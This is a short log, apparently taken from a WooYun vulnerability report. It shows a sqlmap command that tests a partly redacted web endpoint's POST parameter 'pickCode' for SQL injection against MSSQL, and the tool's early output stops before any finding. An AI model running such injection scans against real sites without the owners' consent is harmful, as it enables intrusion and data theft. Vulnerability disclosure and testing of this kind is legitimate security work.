 C:\Python27\sqlmap>sqlmap.py -u "http://www. /dms/files!getPickFiles.do
" --data "pickCode=aaa&pickbtn=%E6%8F%90%E5%8F%96%E6%96%87%E4%BB%B6&supply=" --d
bms=mssql
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:57:45
[18:57:45] [WARNING] provided value for parameter 'supply' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[18:57:45] [INFO] testing connection to the target URL
[18:57:45] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[18:57:47] [INFO] target URL is stable
[18:57:47] [INFO] testing if POST parameter 'pickCode' is dynamic
[18:57:47] [WARNING] POST parameter 'pickCode' does not appear dynamic
[18:57:48] [WARNING] heuristic (basic) test shows that POST parameter 'pickCode'
might not be injectable
[18:57:48] [INFO] testing for SQL injection on POST parameter 'pickCode'
[18:57:48] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
www.wooyun.org
[18:57:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'